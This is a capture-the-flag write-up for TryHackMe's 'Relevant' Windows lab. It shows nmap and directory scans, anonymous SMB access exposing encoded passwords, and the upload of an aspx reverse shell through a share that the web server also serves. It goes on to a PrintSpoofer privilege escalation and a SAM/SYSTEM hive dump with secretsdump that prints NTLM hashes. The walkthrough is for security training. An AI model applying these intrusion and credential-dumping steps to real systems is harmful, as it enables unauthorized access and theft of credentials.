TryHackMe - Relevant
Description
Hello hackers, I hope you are doing well. We are doing Relevant from TryHackMe.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
Nmap scan report for 10.10.80.18
Host is up (0.17s latency).
Not shown: 995 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server?
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2023-06-17T11:06:32
|_Not valid after: 2023-12-17T11:06:32
|_ssl-date: 2023-06-18T11:10:52+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2023-06-18T11:10:13+00:00
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h24m00s, deviation: 3h07m51s, median: 0s
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-06-18T04:10:14-07:00
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-06-18T11:10:13
|_ start_date: 2023-06-18T11:07:12
We found an http server on port 80, an SMB server on 445 and RDP on port 3389.
Web
Let’s navigate to the website.
It’s the default page for windows IIS, let’s run a directory scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ feroxbuster -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://10.10.142.68/ 130 ⨯
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.142.68/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.2
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 32l 55w 703c http://10.10.142.68/
Didn’t find anything.
SMB
Let’s list smb shares.
1
2
3
4
5
6
7
8
9
$ smbclient -L 10.10.142.68 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
SMB1 disabled -- no workgroup available
We found a weird share named nt4wrksv, let’s connect to it.
1
2
3
4
5
6
7
8
9
10
$ smbclient //10.10.142.68/nt4wrksv -N 130 ⨯
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 25 22:46:04 2020
.. D 0 Sat Jul 25 22:46:04 2020
passwords.txt A 98 Sat Jul 25 16:15:33 2020
7735807 blocks of size 4096. 4949326 blocks available
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
We find a passwords file.
1
2
3
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
The passwords seem to be encoded with base64.
I decoded the password and tried to see if I have access to any other shares but it didn’t work, let’s move on.
Running another nmap for all port reveals some new ports:
1
2
3
4
5
6
7
8
9
10
11
12
Nmap scan report for 10.10.80.18
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
49663/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Port 49663 is another windows IIS http server, let’s check it.
Another default page, let’s run another directory scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ feroxbuster -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u http://10.10.142.68:49663/
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.142.68:49663/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.2
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 32l 55w 703c http://10.10.142.68:49663/
200 GET 32l 55w 703c http://10.10.142.68:49663/nt4wrksv
We found a directory with the same name as the smb share.
Let’s request the passwords.txt file.
1
2
3
4
$ curl http://10.10.142.68:49663/nt4wrksv/passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
We got the encoded passwords, this means that the website on port 49663 and the SMB Share share the same directory.
Foothold
Since the web server is IIS we need to upload an aspx reverse shell to the smb share, we can find one here.
1
2
3
4
5
$ smbclient //10.10.142.68/nt4wrksv -N
Try "help" to get a list of possible commands.
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (8.8 kb/s) (average 8.8 kb/s)
smb: \>
Change the ip to your tun0 address.
Now we setup a netcat listener and request the file.
We got a shell!
Privilege Escalation
Let’s check our privileges.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
c:\windows\system32\inetsrv>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
We have ‘SeImpersonatePrivilege’, let’s use PrintSpoofer to escalate our privilege.
1
2
3
4
5
6
7
8
9
10
11
c:\Windows\Temp>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Extra
Let’s get the users’ hashes from the sam and system files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
C:\inetpub\wwwroot\nt4wrksv>dir [3/410]
dir
Directory of C:\inetpub\wwwroot\nt4wrksv
06/18/2023 09:56 AM <DIR> .
06/18/2023 09:56 AM <DIR> ..
07/25/2020 08:15 AM 98 passwords.txt
06/18/2023 09:56 AM 15,970 shell.aspx
2 File(s) 16,068 bytes
2 Dir(s) 20,239,175,680 bytes free
C:\inetpub\wwwroot\nt4wrksv>reg save HKLM\sam sam
reg save HKLM\sam sam
The operation completed successfully.
C:\inetpub\wwwroot\nt4wrksv>reg save HKLM\system system
reg save HKLM\system system
The operation completed successfully.
C:\inetpub\wwwroot\nt4wrksv>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\inetpub\wwwroot\nt4wrksv
06/18/2023 10:10 AM <DIR> .
06/18/2023 10:10 AM <DIR> ..
07/25/2020 08:15 AM 98 passwords.txt
06/18/2023 10:10 AM 45,056 sam
06/18/2023 09:56 AM 15,970 shell.aspx
06/18/2023 10:10 AM 13,316,096 system
4 File(s) 13,377,220 bytes
2 Dir(s) 20,225,687,552 bytes free
We used the command reg save HKLM\sam to pull the file from the registry and put them inside the smb share so we can download them to our system.
Now let’s download them and use secretsdump.py to get the hashes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌─[sirius@ParrotOS]─[/tmp/relevant]
└──╼ $ smbclient //10.10.142.68/nt4wrksv -N -c 'get sam; get system' -t 120
getting file \sam of size 45056 as sam (36.7 KiloBytes/sec) (average 36.7 KiloBytes/sec)
getting file \system of size 13316096 as system (115.5 KiloBytes/sec) (average 114.6 KiloBytes/sec)
┌─[sirius@ParrotOS]─[/tmp/relevant]
└──╼ $ secretsdump.py -sam sam -system system local
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x48bc3ab95572b5ae697828b75e5041be
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cd979db1ea41e3a83aba80cdc665eba8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Bob:1002:aad3b435b51404eeaad3b435b51404ee:f88e826720be1c418633c34a79482f6a:::
[*] Cleaning up...
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).